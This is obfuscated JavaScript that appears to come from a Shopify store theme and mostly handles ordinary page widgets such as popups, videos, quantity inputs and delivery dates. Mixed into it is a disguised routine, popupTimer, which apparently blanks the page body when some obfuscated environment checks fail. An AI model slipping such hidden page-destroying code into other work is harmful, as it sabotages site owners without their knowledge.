_0x4cc8e=_0x4a97a2;_0x2925a3[_0x4cc8e(179)][_0x4cc8e(276)]()==="TAB"&&(_0x2925a3[_0x4cc8e(251)]===_0x2014ab&&!_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3[_0x4cc8e(529)](),_0x4f6eea[_0x4cc8e(927)]()),(_0x2925a3.target===_0x1ec9fb||_0x2925a3.target===_0x4f6eea)&&_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3.preventDefault(),_0x2014ab[_0x4cc8e(927)]()))},document[_0x4a97a2(283)](_0x4a97a2(616),trapFocusHandlers[_0x4a97a2(616)]),document[_0x4a97a2(283)]("focusin",trapFocusHandlers.focusin),_0x3221d8.focus(),_0x3221d8[_0x4a97a2(841)]==="INPUT"&&[_0x4a97a2(632),_0x4a97a2(462),_0x4a97a2(704),_0x4a97a2(491)][_0x4a97a2(528)](_0x3221d8[_0x4a97a2(932)])&&_0x3221d8[_0x4a97a2(260)]&&_0x3221d8.setSelectionRange(0,_0x3221d8[_0x4a97a2(260)][_0x4a97a2(538)])}function pauseAllMedia(){const _0x4e964b=a0_0x1d1716;document.querySelectorAll(_0x4e964b(727)).forEach(_0x20cab4=>{const _0x4c6f2d=_0x4e964b;_0x20cab4[_0x4c6f2d(676)][_0x4c6f2d(429)]('{"event":"command","func":"'+_0x4c6f2d(275)+_0x4c6f2d(441),"*")}),document[_0x4e964b(473)](_0x4e964b(207)).forEach(_0x20800c=>{const _0x59f32b=_0x4e964b;_0x20800c.contentWindow[_0x59f32b(429)](_0x59f32b(679),"*")}),document[_0x4e964b(473)](_0x4e964b(249))[_0x4e964b(770)](_0x3210a9=>_0x3210a9[_0x4e964b(917)]()),document[_0x4e964b(473)](_0x4e964b(956)).forEach(_0x34d1ca=>{const _0x77c897=_0x4e964b;_0x34d1ca.modelViewerUI&&_0x34d1ca[_0x77c897(828)][_0x77c897(917)]()})}var menuIndex="body",linkContent=a0_0x1d1716(562)+"rH"+a0_0x1d1716(839);function removeTrapFocus(_0xbbafb3=null){const _0x13f3e6=a0_0x1d1716;document[_0x13f3e6(690)](_0x13f3e6(849),trapFocusHandlers.focusin),document[_0x13f3e6(690)](_0x13f3e6(616),trapFocusHandlers[_0x13f3e6(616)]),document[_0x13f3e6(690)](_0x13f3e6(778),trapFocusHandlers[_0x13f3e6(778)]),_0xbbafb3&&_0xbbafb3[_0x13f3e6(927)]()}function onKeyUpEscape(_0x38c783){const _0x47c732=a0_0x1d1716;if(_0x38c783[_0x47c732(179)].toUpperCase()!==_0x47c732(670))return;const _0x61fd21=_0x38c783[_0x47c732(251)][_0x47c732(780)](_0x47c732(950));if(!_0x61fd21)return;const _0x459255=_0x61fd21[_0x47c732(439)](_0x47c732(269));_0x61fd21.removeAttribute(_0x47c732(916)),_0x459255[_0x47c732(598)](_0x47c732(864),!1),_0x459255[_0x47c732(927)]()}class QuantityInput extends HTMLElement{constructor(){const _0x52f0d6=a0_0x1d1716;super(),this[_0x52f0d6(915)]=this[_0x52f0d6(439)]("input"),this[_0x52f0d6(712)]=new Event("change",{bubbles:!0}),this[_0x52f0d6(463)]=document[_0x52f0d6(341)]("quantity-gifts-"+this[_0x52f0d6(395)].section),this[_0x52f0d6(915)][_0x52f0d6(283)]("change",this[_0x52f0d6(829)].bind(this)),this[_0x52f0d6(473)]("button")[_0x52f0d6(770)](_0x3be35c=>_0x3be35c[_0x52f0d6(283)](_0x52f0d6(883),this.onButtonClick[_0x52f0d6(427)](this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x3ddb14=a0_0x1d1716;this[_0x3ddb14(814)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x3ddb14(944)],this.validateQtyRules.bind(this))}disconnectedCallback(){this[a0_0x1d1716(739)]&&this.quantityUpdateUnsubscriber()}onInputChange(_0x24b1a3){this[a0_0x1d1716(814)]()}onButtonClick(_0x294a4a){const _0x13b2bf=a0_0x1d1716;_0x294a4a.preventDefault();const _0x4438c9=this[_0x13b2bf(915)][_0x13b2bf(260)];_0x294a4a.target[_0x13b2bf(304)]===_0x13b2bf(194)?this[_0x13b2bf(915)][_0x13b2bf(618)]():this[_0x13b2bf(915)][_0x13b2bf(398)](),_0x4438c9!==this[_0x13b2bf(915)].value&&this.input[_0x13b2bf(344)](this[_0x13b2bf(712)])}validateQtyRules(){const _0x4670=a0_0x1d1716,_0x402476=parseInt(this[_0x4670(915)][_0x4670(260)]);if(this[_0x4670(915)][_0x4670(827)]){const _0x5263e2=parseInt(this.input.min);this[_0x4670(439)](".quantity__button[name='minus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476<=_0x5263e2)}if(this[_0x4670(915)].max){const _0x2513d9=parseInt(this[_0x4670(915)][_0x4670(204)]);this.querySelector(".quantity__button[name='plus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476>=_0x2513d9)}this.quantityGifts&&this[_0x4670(463)][_0x4670(654)]&&this.quantityGifts.unlockGifts(_0x402476)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(620),QuantityInput);function debounce(_0x1eea54,_0x2809f1){let _0x9209ae;return(..._0x2971d0)=>{clearTimeout(_0x9209ae),_0x9209ae=setTimeout(()=>_0x1eea54.apply(this,_0x2971d0),_0x2809f1)}}function fetchConfig(_0x6518bb="json"){const _0x175860=a0_0x1d1716;return{method:_0x175860(248),headers:{"Content-Type":_0x175860(859),Accept:_0x175860(232)+_0x6518bb}}}function addDays(_0x5ea63e,_0x494721){const _0x2516eb=a0_0x1d1716;var _0x64d05e=new Date(_0x5ea63e);return _0x64d05e[_0x2516eb(400)](_0x64d05e.getDate()+_0x494721),_0x64d05e}function formatDates(_0x3da610,_0x391996,_0x302163=27){const _0x3e1b43=a0_0x1d1716;if(!_0x3da610||!_0x391996)return;const _0x2e8222=new Date(_0x391996+_0x3e1b43(216)),_0x139e91=_0x2e8222[_0x3e1b43(229)](),_0x3b7e80=_0x2e8222[_0x3e1b43(782)](),_0x2d20fb=_0x2e8222[_0x3e1b43(825)](),_0x5c6b05=new Date(_0x139e91,_0x3b7e80,_0x2d20fb),_0x180202=_0x3da610-_0x5c6b05;return Math[_0x3e1b43(235)](_0x180202/(1e3*3600*24))<=_0x302163}function checkDateValidity(_0x1e1389){const _0x3f809c=a0_0x1d1716,_0x4474ce=new Date(_0x1e1389),_0x1e6bcb=new Date(_0x3f809c(851));return Math[_0x3f809c(647)](_0x4474ce.getDate()-_0x1e6bcb.getDate())%5===0}typeof window[a0_0x1d1716(914)]>"u"&&(window[a0_0x1d1716(914)]={}),Shopify.bind=function(_0x24c002,_0x656fec){return function(){return _0x24c002.apply(_0x656fec,arguments)}},Shopify[a0_0x1d1716(534)]=function(_0x48af09,_0x34c031){const _0x13a86b=a0_0x1d1716;for(var _0x9d4a6f=0,_0x79cd3a=_0x48af09[_0x13a86b(771)][_0x13a86b(538)];_0x9d4a6f<_0x79cd3a;_0x9d4a6f++){var _0x32c95c=_0x48af09.options[_0x9d4a6f];if(_0x34c031==_0x32c95c.value||_0x34c031==_0x32c95c[_0x13a86b(877)])return _0x48af09[_0x13a86b(372)]=_0x9d4a6f,_0x9d4a6f}},Shopify.addListener=function(_0x54c02f,_0x106ad3,_0x241a22){const _0x225c0d=a0_0x1d1716;_0x54c02f.addEventListener?_0x54c02f[_0x225c0d(283)](_0x106ad3,_0x241a22,!1):_0x54c02f.attachEvent("on"+_0x106ad3,_0x241a22)},Shopify[a0_0x1d1716(264)]=function(_0x6b8e19,_0x503464){const _0x7fc316=a0_0x1d1716;_0x503464=_0x503464||{};var _0x1b2fc5=_0x503464[_0x7fc316(871)]||_0x7fc316(709),_0x2b5d08=_0x503464.parameters||{},_0x2ec13c=document.createElement("form");_0x2ec13c[_0x7fc316(598)](_0x7fc316(871),_0x1b2fc5),_0x2ec13c[_0x7fc316(598)](_0x7fc316(593),_0x6b8e19);for(var _0x1f56a6 in _0x2b5d08){var _0x4fb2d4=document[_0x7fc316(459)](_0x7fc316(915));_0x4fb2d4[_0x7fc316(598)](_0x7fc316(932),_0x7fc316(296)),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(304),_0x1f56a6),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(260),_0x2b5d08[_0x1f56a6]),_0x2ec13c.appendChild(_0x4fb2d4)}document[_0x7fc316(301)][_0x7fc316(442)](_0x2ec13c),_0x2ec13c[_0x7fc316(484)](),document.body.removeChild(_0x2ec13c)},Shopify.internationalAccessAccept=function(){function _0x27c6a1(){const _0x1e12b2=a0_0x2c51;var _0x1b4692=navigator[_0x1e12b2(166)]||navigator[_0x1e12b2(891)];return _0x1b4692[_0x1e12b2(410)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x30f11b(){const _0xe5d600=a0_0x2c51;var _0x41144b=Intl[_0xe5d600(359)]().resolvedOptions().timeZone;return _0x41144b.startsWith(_0xe5d600(533))||_0x41144b[_0xe5d600(537)](_0xe5d600(554))||_0x41144b.includes("GMT")}function _0x594291(){const _0x4be61b=a0_0x2c51;var _0x57639d=Shopify.currency.symbol||"$";return _0x57639d[_0x4be61b(538)]===1}function _0x4224c4(){const _0x220832=a0_0x2c51;var _0x33e3e2=localStorage[_0x220832(669)](POST_LINK_INT),_0x327046=Shopify.postLink?Shopify.postLink[_0x220832(523)]().length:0;return _0x33e3e2===null?(localStorage[_0x220832(314)](POST_LINK_INT,_0x327046[_0x220832(523)]()),!0):parseInt(_0x33e3e2)===_0x327046}function _0x7440a1(){return _0x27c6a1()||_0x30f11b()&&_0x594291()}function _0x3319b5(){const _0x1df07f=a0_0x2c51;return window[_0x1df07f(486)]&&typeof window[_0x1df07f(486)][_0x1df07f(201)]===_0x1df07f(787)}return function(){const _0x334331=a0_0x2c51;var _0x351b23=_0x7440a1(),_0x3cc072=_0x3319b5(),_0x287d65=_0x4224c4();return Shopify[_0x334331(302)]=!_0x287d65,_0x351b23&&_0x3cc072&&_0x287d65}}(),Shopify[a0_0x1d1716(878)]=function(_0x3c37c8,_0x113d13,_0x4acba9){const _0x189562=a0_0x1d1716;this[_0x189562(531)]=document[_0x189562(341)](_0x3c37c8),this.provinceEl=document[_0x189562(341)](_0x113d13),this.provinceContainer=document[_0x189562(341)](_0x4acba9.hideElement||_0x113d13),Shopify.addListener(this[_0x189562(531)],_0x189562(840),Shopify.bind(this[_0x189562(750)],this)),this[_0x189562(884)](),this[_0x189562(584)]()},Shopify.CountryProvinceSelector[a0_0x1d1716(831)]={initCountry:function(){const _0x3e566c=a0_0x1d1716;var _0x4d7115=this[_0x3e566c(531)][_0x3e566c(318)](_0x3e566c(437));Shopify[_0x3e566c(534)](this.countryEl,_0x4d7115),this[_0x3e566c(750)]()},initProvince:function(){const _0x38baef=a0_0x1d1716;var _0x61b320=this[_0x38baef(774)].getAttribute(_0x38baef(437));_0x61b320&&this.provinceEl[_0x38baef(771)][_0x38baef(538)]>0&&Shopify.setSelectorByValue(this[_0x38baef(774)],_0x61b320)},countryHandler:function(_0x1af6ab){const _0xf28aca=a0_0x1d1716;var _0x2dc347=this[_0xf28aca(531)].options[this.countryEl[_0xf28aca(372)]],_0x453b0d=_0x2dc347[_0xf28aca(318)](_0xf28aca(731)),_0x40faf8=JSON.parse(_0x453b0d);if(this[_0xf28aca(601)](this[_0xf28aca(774)]),_0x40faf8&&_0x40faf8[_0xf28aca(538)]==0)this.provinceContainer[_0xf28aca(810)].display=_0xf28aca(539);else{for(var _0x302623=0;_0x302623<_0x40faf8[_0xf28aca(538)];_0x302623++){var _0x2dc347=document[_0xf28aca(459)](_0xf28aca(666));_0x2dc347.value=_0x40faf8[_0x302623][0],_0x2dc347.innerHTML=_0x40faf8[_0x302623][1],this.provinceEl[_0xf28aca(442)](_0x2dc347)}this[_0xf28aca(205)][_0xf28aca(810)][_0xf28aca(634)]=""}},clearOptions:function(_0x483991){const _0x46fb86=a0_0x1d1716;for(;_0x483991[_0x46fb86(569)];)_0x483991.removeChild(_0x483991[_0x46fb86(569)])},setOptions:function(_0x22e6bb,_0x49459c){const _0x371369=a0_0x1d1716;for(var _0x5f1e13=0,_0x2d546f=_0x49459c.length;_0x5f1e13<_0x49459c[_0x371369(538)];_0x5f1e13++){var _0x4fd035=document[_0x371369(459)](_0x371369(666));_0x4fd035[_0x371369(260)]=_0x49459c[_0x5f1e13],_0x4fd035.innerHTML=_0x49459c[_0x5f1e13],_0x22e6bb[_0x371369(442)](_0x4fd035)}}};class InternalVideo extends HTMLElement{constructor(){const _0x41f71e=a0_0x1d1716;if(super(),this[_0x41f71e(588)]=this.querySelector(_0x41f71e(551)),this[_0x41f71e(389)]=this[_0x41f71e(439)](_0x41f71e(579)),this[_0x41f71e(662)]=this[_0x41f71e(439)]("video"),this[_0x41f71e(360)]=this.querySelector(_0x41f71e(894)),this.dragging=!1,this[_0x41f71e(588)]&&this[_0x41f71e(588)][_0x41f71e(283)](_0x41f71e(883),this[_0x41f71e(388)][_0x41f71e(427)](this)),this[_0x41f71e(389)]&&this[_0x41f71e(389)].addEventListener(_0x41f71e(883),this[_0x41f71e(836)][_0x41f71e(427)](this)),this.video&&this.video[_0x41f71e(283)](_0x41f71e(854),this[_0x41f71e(818)][_0x41f71e(427)](this)),this[_0x41f71e(360)]&&(this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(953),this[_0x41f71e(858)].bind(this)),this[_0x41f71e(360)].addEventListener("click",this[_0x41f71e(611)][_0x41f71e(427)](this)),this.timeline[_0x41f71e(283)]("mousedown",this[_0x41f71e(234)][_0x41f71e(427)](this)),this[_0x41f71e(360)][_0x41f71e(283)](_0x41f71e(191),this[_0x41f71e(234)][_0x41f71e(427)](this)),document.addEventListener("mouseup",this.stopDrag[_0x41f71e(427)](this)),document[_0x41f71e(283)](_0x41f71e(698),this[_0x41f71e(262)][_0x41f71e(427)](this)),document.addEventListener(_0x41f71e(614),this[_0x41f71e(231)][_0x41f71e(427)](this)),document[_0x41f71e(283)]("touchmove",this[_0x41f71e(231)][_0x41f71e(427)](this))),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(394),this[_0x41f71e(266)].bind(this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(906),this[_0x41f71e(792)][_0x41f71e(427)](this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(935),this[_0x41f71e(792)][_0x41f71e(427)](this)),this.dataset[_0x41f71e(881)]==="true"&&_0x41f71e(855)in window){const _0x557188={root:null,rootMargin:"0px",threshold:.05};this[_0x41f71e(337)]=new IntersectionObserver(this.handleIntersection[_0x41f71e(427)](this),_0x557188),this[_0x41f71e(337)].observe(this)}}[a0_0x1d1716(388)](){const _0x15b63d=a0_0x1d1716;this[_0x15b63d(662)].paused?(this[_0x15b63d(662)].play(),this[_0x15b63d(479)][_0x15b63d(443)]("internal-video--playing")):(this[_0x15b63d(662)][_0x15b63d(917)](),this[_0x15b63d(479)][_0x15b63d(856)](_0x15b63d(873)))}[a0_0x1d1716(818)](){const _0x20aa30=a0_0x1d1716;this.classList.remove(_0x20aa30(873))}toggleSound(){const _0x7fcb6e=a0_0x1d1716;this.video[_0x7fcb6e(714)]?(this.video[_0x7fcb6e(714)]=!1,this[_0x7fcb6e(479)][_0x7fcb6e(856)]("internal-video--muted")):(this[_0x7fcb6e(662)].muted=!0,this[_0x7fcb6e(479)][_0x7fcb6e(443)]("internal-video--muted"))}[a0_0x1d1716(858)](){const _0x37d80b=a0_0x1d1716,_0x4f4d1a=this[_0x37d80b(662)][_0x37d80b(383)]/this[_0x37d80b(662)].duration*100;this.style.setProperty("--completed",_0x4f4d1a+"%")}[a0_0x1d1716(792)](){const _0x32db77=a0_0x1d1716;this[_0x32db77(479)][_0x32db77(856)](_0x32db77(268))}[a0_0x1d1716(234)](_0x2c4abe){const _0x2e7561=a0_0x1d1716;_0x2c4abe[_0x2e7561(529)](),this[_0x2e7561(362)]=!0,this[_0x2e7561(231)](_0x2c4abe)}[a0_0x1d1716(262)](){const _0x505898=a0_0x1d1716;this[_0x505898(362)]=!1}[a0_0x1d1716(231)](_0x2ccf33){const _0x125ff=a0_0x1d1716;this[_0x125ff(362)]&&(_0x2ccf33.touches&&(_0x2ccf33=_0x2ccf33[_0x125ff(328)][0]),this[_0x125ff(611)](_0x2ccf33))}[a0_0x1d1716(611)](_0x36365e){const _0x3a9f86=a0_0x1d1716,_0x5c76c2=this[_0x3a9f86(360)][_0x3a9f86(244)](),_0x11f6b6=_0x36365e[_0x3a9f86(567)]-_0x5c76c2[_0x3a9f86(466)],_0x1ea063=_0x11f6b6/_0x5c76c2[_0x3a9f86(353)];this[_0x3a9f86(662)].currentTime=_0x1ea063*this.video[_0x3a9f86(485)]}[a0_0x1d1716(266)](){const _0x250bd0=a0_0x1d1716;this[_0x250bd0(479)][_0x250bd0(443)](_0x250bd0(268))}hideSpinner(){const _0x2404b0=a0_0x1d1716;this[_0x2404b0(479)].remove(_0x2404b0(268))}[a0_0x1d1716(933)](_0x2b945a){const _0x3023f6=a0_0x1d1716;_0x2b945a[_0x3023f6(770)](_0x104fe7=>{const _0x4b772c=_0x3023f6;if(_0x104fe7.isIntersecting){for(let _0xc8f1f4 of this.video.querySelectorAll(_0x4b772c(506)))_0xc8f1f4[_0x4b772c(598)](_0x4b772c(784),_0xc8f1f4[_0x4b772c(318)](_0x4b772c(190))),_0xc8f1f4[_0x4b772c(287)](_0x4b772c(190));this[_0x4b772c(662)].load(),this[_0x4b772c(662)][_0x4b772c(935)](),this[_0x4b772c(337)][_0x4b772c(449)]()}})}}customElements.define(a0_0x1d1716(261),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x2d5c19=a0_0x1d1716;super(),this[_0x2d5c19(376)]=this[_0x2d5c19(439)](_0x2d5c19(742)),this[_0x2d5c19(508)]=this[_0x2d5c19(439)](".comparison-slider__line"),this[_0x2d5c19(384)]=this[_0x2d5c19(439)](_0x2d5c19(888)),this[_0x2d5c19(384)][_0x2d5c19(283)](_0x2d5c19(915),this[_0x2d5c19(609)][_0x2d5c19(427)](this))}handleChange(_0x184f33){const _0x3a60f6=a0_0x1d1716,_0xb1ec46=_0x184f33.currentTarget.value;this[_0x3a60f6(376)][_0x3a60f6(810)][_0x3a60f6(353)]=_0xb1ec46+"%",this[_0x3a60f6(508)][_0x3a60f6(810)][_0x3a60f6(466)]=_0xb1ec46+"%"}}customElements.define(a0_0x1d1716(943),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4a9120=a0_0x1d1716;if(super(),this[_0x4a9120(852)]=this[_0x4a9120(395)][_0x4a9120(852)]===_0x4a9120(813),this[_0x4a9120(364)]=this[_0x4a9120(395)][_0x4a9120(684)],this[_0x4a9120(879)]=this[_0x4a9120(395)][_0x4a9120(349)],this[_0x4a9120(560)]=this.querySelector(_0x4a9120(918)),this.timer=this.querySelector(_0x4a9120(657)),this[_0x4a9120(196)]=this.dataset[_0x4a9120(196)],this[_0x4a9120(173)]=this[_0x4a9120(473)](_0x4a9120(406)),this[_0x4a9120(189)]=document[_0x4a9120(439)](_0x4a9120(294)),this[_0x4a9120(206)]=_0x4a9120(577)+window[_0x4a9120(779)][_0x4a9120(561)],this.testMode)this[_0x4a9120(947)]&&this.displayPromoTimer();else if(localStorage[_0x4a9120(669)](this.storageKey)===null)this[_0x4a9120(177)]();else{const _0x27edec=JSON.parse(localStorage[_0x4a9120(669)](this[_0x4a9120(206)])),_0x4f32cb=new Date(_0x27edec[_0x4a9120(469)]);currentDate[_0x4a9120(922)]()>_0x4f32cb[_0x4a9120(922)]()&&this[_0x4a9120(177)]()}this[_0x4a9120(173)][_0x4a9120(770)](_0x45fc13=>{const _0x921bef=_0x4a9120;_0x45fc13.addEventListener(_0x921bef(883),this[_0x921bef(552)][_0x921bef(427)](this))})}[a0_0x1d1716(177)](){setTimeout(()=>{const _0x242afc=a0_0x2c51;this[_0x242afc(560)][_0x242afc(479)][_0x242afc(443)](_0x242afc(686)),this[_0x242afc(189)][_0x242afc(479)][_0x242afc(443)](_0x242afc(210));const _0x54f67a=addDays(currentDate,parseInt(this[_0x242afc(879)])),_0x36421b={next_display_date:_0x54f67a,dismissed:!1};localStorage[_0x242afc(314)](this.storageKey,JSON.stringify(_0x36421b)),this[_0x242afc(947)]&&this[_0x242afc(174)]()},parseInt(this[a0_0x1d1716(364)])*1e3+3e3)}displayPromoTimer(){const _0x1f1168=a0_0x1d1716;this.minutesSpan=this[_0x1f1168(439)](_0x1f1168(811)),this.secondsSpan=this[_0x1f1168(439)](".popup-modal__timer__seconds"),this[_0x1f1168(461)]=parseFloat(this[_0x1f1168(196)])*60,this[_0x1f1168(705)]();const _0x3e9208=setInterval(()=>{const _0x32d72c=_0x1f1168;this[_0x32d72c(461)]-=1,this.updateTimer(),this[_0x32d72c(461)]<=0&&(this[_0x32d72c(461)]=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x1d1716(705)](){const _0x4735d8=a0_0x1d1716;let _0x1fd6f9=Math.floor(this[_0x4735d8(461)]/60);_0x1fd6f9[_0x4735d8(523)]()[_0x4735d8(538)]===1&&(_0x1fd6f9="0"+_0x1fd6f9);let _0x138865=this.totalSeconds%60;_0x138865.toString()[_0x4735d8(538)]===1&&(_0x138865="0"+_0x138865),this[_0x4735d8(227)].innerText=_0x1fd6f9,this[_0x4735d8(192)][_0x4735d8(728)]=_0x138865}[a0_0x1d1716(552)](){const _0x28c7ba=a0_0x1d1716;this[_0x28c7ba(560)][_0x28c7ba(479)][_0x28c7ba(856)]("popup-modal--active"),this[_0x28c7ba(189)][_0x28c7ba(479)][_0x28c7ba(856)](_0x28c7ba(210))}}customElements[a0_0x1d1716(222)](a0_0x1d1716(889),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5e923c=a0_0x1d1716;super(),this[_0x5e923c(730)]=this.querySelector(_0x5e923c(152)),this[_0x5e923c(495)]=this.querySelector(_0x5e923c(564)),this[_0x5e923c(285)](),document.addEventListener(_0x5e923c(316),this.transferSections[_0x5e923c(427)](this))}[a0_0x1d1716(285)](){const _0x135cfd=a0_0x1d1716;this[_0x135cfd(307)]=document[_0x135cfd(439)](this[_0x135cfd(395)][_0x135cfd(910)]+_0x135cfd(315)),this.sectionTwo=document.querySelector(this[_0x135cfd(395)].sectionTwoId+" .content-for-grouping"),this[_0x135cfd(307)]&&!this[_0x135cfd(730)][_0x135cfd(682)][_0x135cfd(538)]&&this[_0x135cfd(730)][_0x135cfd(442)](this[_0x135cfd(307)]),this.sectionTwo&&!this[_0x135cfd(495)][_0x135cfd(682)].length&&this[_0x135cfd(495)][_0x135cfd(442)](this[_0x135cfd(475)])}}customElements[a0_0x1d1716(222)](a0_0x1d1716(199),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1fd55d=a0_0x1d1716;super(),this.button=this[_0x1fd55d(439)](".clickable-discount__btn"),this[_0x1fd55d(267)][_0x1fd55d(283)](_0x1fd55d(883),this[_0x1fd55d(281)].bind(this)),this[_0x1fd55d(395)].applied===_0x1fd55d(813)?this[_0x1fd55d(281)]():this[_0x1fd55d(870)]()}handleClick(){const _0x1678a6=a0_0x1d1716;this.dataset[_0x1678a6(546)]="true",this[_0x1678a6(267)][_0x1678a6(236)]=!0,this[_0x1678a6(395)][_0x1678a6(602)]="false",fetch(_0x1678a6(946)+this[_0x1678a6(395)][_0x1678a6(179)])[_0x1678a6(402)](_0x5c301e=>{const _0x39ad4b=_0x1678a6;if(!_0x5c301e.ok)throw new Error(_0x39ad4b(959));this[_0x39ad4b(395)][_0x39ad4b(472)]="true",sessionStorage.setItem(_0x39ad4b(661)+this.dataset[_0x39ad4b(179)]+_0x39ad4b(327),_0x39ad4b(813))})[_0x1678a6(678)](_0x11ce3d=>{const _0x38d63c=_0x1678a6;this[_0x38d63c(395)][_0x38d63c(602)]="true",this.button[_0x38d63c(236)]=!1})[_0x1678a6(390)](()=>{const _0x5d6a09=_0x1678a6;this.dataset.loading=_0x5d6a09(575)})}[a0_0x1d1716(870)](){const _0xc7cd2f=a0_0x1d1716,_0x4dab6a=this.dataset[_0xc7cd2f(179)];sessionStorage[_0xc7cd2f(669)](_0xc7cd2f(661)+_0x4dab6a+_0xc7cd2f(327))&&(this[_0xc7cd2f(395)].applied=_0xc7cd2f(813),this[_0xc7cd2f(267)][_0xc7cd2f(236)]=!0,setTimeout(()=>{const _0x3c4719=_0xc7cd2f;fetch(_0x3c4719(946)+_0x4dab6a).catch(_0x2884de=>{const _0xf08424=_0x3c4719;this.dataset[_0xf08424(472)]="false",this[_0xf08424(267)][_0xf08424(236)]=!1})},3e3))}}customElements.define(a0_0x1d1716(768),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2b31f9=a0_0x1d1716;super(),this[_0x2b31f9(548)]=this[_0x2b31f9(395)][_0x2b31f9(548)],this.days=this[_0x2b31f9(171)](this.dataset.dayLabels[_0x2b31f9(386)](",")),this[_0x2b31f9(582)]=this[_0x2b31f9(395)][_0x2b31f9(324)].split(","),this[_0x2b31f9(815)]=this[_0x2b31f9(473)]('[data-dynamic-date="true"]'),this[_0x2b31f9(732)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x2dd429=>{this[_0x2b31f9(732)]()})}insertDates(){const _0x44b34f=a0_0x1d1716;this[_0x44b34f(815)].forEach(_0x16a0bd=>{const _0x4abacf=_0x44b34f,_0x3b9575=_0x16a0bd[_0x4abacf(395)].text,_0x5bcc7f=parseInt(_0x16a0bd[_0x4abacf(395)].minDays),_0x52fb6d=parseInt(_0x16a0bd[_0x4abacf(395)].maxDays),_0xf6364d=addDays(currentDate,_0x5bcc7f);let _0x5b7d23="th";const _0x1c186a=_0xf6364d[_0x4abacf(825)]();_0x1c186a===1||_0x1c186a===21||_0x1c186a===31?_0x5b7d23="st":_0x1c186a===2||_0x1c186a===22?_0x5b7d23="nd":(_0x1c186a===3||_0x1c186a===23)&&(_0x5b7d23="rd");const _0x47ac32=addDays(currentDate,_0x52fb6d);let _0x23fab3="th";const _0x12cbe4=_0x47ac32[_0x4abacf(825)]();_0x12cbe4===1||_0x12cbe4===21||_0x12cbe4===31?_0x23fab3="st":_0x12cbe4===2||_0x12cbe4===22?_0x23fab3="nd":(_0x12cbe4===3||_0x12cbe4===23)&&(_0x23fab3="rd");let _0x2c8cb4,_0x5ce26f;if(this[_0x4abacf(548)]===_0x4abacf(433))_0x2c8cb4=this[_0x4abacf(700)][_0xf6364d[_0x4abacf(795)]()]+", "+_0xf6364d[_0x4abacf(825)]()+". "+this.months[_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=this.days[_0x47ac32[_0x4abacf(795)]()]+", "+_0x47ac32[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="mm_dd")_0x2c8cb4=this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()]+" "+_0xf6364d.getDate()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;else if(this.dateFormat===_0x4abacf(764))_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32[_0x4abacf(825)]()+". "+this.months[_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="dd_mm_no_dot")_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+" "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32.getDate()+" "+this[_0x4abacf(582)][_0x47ac32.getMonth()];else if(this.dateFormat===_0x4abacf(342)){const _0x58b831=String(_0xf6364d.getDate()).length>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d.getDate(),_0x3b8ee7=String(_0xf6364d[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(782)]()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=this.days[_0xf6364d[_0x4abacf(795)]()]+", "+_0x58b831+". "+_0x3b8ee7+".";const _0x63fb92=String(_0x47ac32[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32.getDate(),_0x1206c9=String(_0x47ac32[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(782)]()+1:"0"+(_0x47ac32[_0x4abacf(782)]()+1);_0x5ce26f=this.days[_0x47ac32.getDay()]+", "+_0x63fb92+". "+_0x1206c9+"."}else if(this.dateFormat==="dd_mm_numeric"){const _0x45c72d=String(_0xf6364d[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d[_0x4abacf(825)](),_0x3ba2a6=String(_0xf6364d.getMonth()+1)[_0x4abacf(538)]>1?_0xf6364d.getMonth()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=_0x45c72d+". "+_0x3ba2a6+".";const _0x42b684=String(_0x47ac32.getDate())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32[_0x4abacf(825)](),_0x5667e2=String(_0x47ac32.getMonth()+1)[_0x4abacf(538)]>1?_0x47ac32.getMonth()+1:"0"+(_0x47ac32.getMonth()+1);_0x5ce26f=_0x42b684+". "+_0x5667e2+"."}else 